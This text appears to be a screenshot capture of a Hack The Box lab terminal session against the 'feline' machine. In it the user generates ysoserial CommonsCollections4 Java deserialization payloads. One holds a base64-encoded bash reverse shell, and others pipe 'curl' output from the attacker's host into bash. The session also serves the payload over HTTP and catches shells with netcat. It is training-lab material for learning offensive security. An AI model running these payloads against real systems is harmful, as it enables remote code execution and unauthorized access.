 Applications Places System HTB VPN: eu-mod-2 (10.10.14.4) [ ms] Thu Feb 18 11:35
root@gibson
File Edit View Search Terminal Help
└── [★]$ java -jar ysoserial.jar CommonsCollections4 "{echo,L2Jpbi9iYXNoIC1jICdiYXNoIC1pID4mIC9kZXYvdGNwLzEwLjEwLjE0LjQvOTAwMSAwPiYxJw=
}|{base64,-d}|bash" | base64 -w 0 | xclip -selection clipboard
┌─[eu-mod-2]─[10.10.14.4]─[ippsec@parrot]─[~/htb/feline]
└── [★]$
┌─[eu-mod-2]─[10.10.14.4]─[ippsec@parrot]─[~/htb/feline]
└── [★]$ java -jar ysoserial.jar CommonsCollections4 "curl 10.10.14.4/simple | bash" | base64 -w 0 | xclip -selection clipboard
┌─[eu-mod-2]─[10.10.14.4]─[ippsec@parrot]─[~/htb/feline]
└── [★]$ java -jar ysoserial.jar CommonsCollections4 "curl 10.10.14.4:8000/simple | bash" | base64 -w 0 | xclip -selection clipboard
┌─[eu-mod-2]─[10.10.14.4]─[ippsec@parrot]─[~/htb/feline]
└── [★]$ curl localhost:8080/simple | bash
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 1676 0 1676 0 0 76181 0 --:--:-- --:--:-- --:--:-- 79809
bash: line 1: syntax error near unexpected token `<'
'ash: line 1: `<html><head><title>Burp Suite Professional</title>
┌─[eu-mod-2]─[10.10.14.4]─[ippsec@parrot]─[~/htb/feline]
└── [★]$ curl localhost:8080/simple | bash
┌─[eu-mod-2]─[10.10.14.4]─[ippsec@parrot]─[~/htb/feline]
└── [★]$ mkdir www
┌─[eu-mod-2]─[10.10.14.4]─[ippsec@parrot]─[~/htb/feline]
└── [★]$ cd www
┌─[eu-mod-2]─[10.10.14.4]─[ippsec@parrot]─[~/htb/feline/www]
└── [★]$ vi simple
┌─[eu-mod-2]─[10.10.14.4]─[ippsec@parrot]─[~/htb/feline/www]
└── [★]$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.205 - - [18/Feb/2021 11:35:24] "GET /simple HTTP/1.1" 200 -
└── [★]$ nc -lvnp 9001
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.14.4.
Ncat: Connection from 10.10.14.4:55018.
┌─[eu-mod-2]─[10.10.14.4]─[ippsec@parrot]─[~/htb/feline]
└── [★]$ exit
exit
exit
┌─[eu-mod-2]─[10.10.14.4]─[ippsec@parrot]─[~/htb/feline]
└── [★]$ nc -lvnp 9001
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
[0] 0:openvpn 1:bash- 2:bash* "parrot" 11:35 18-Feb-21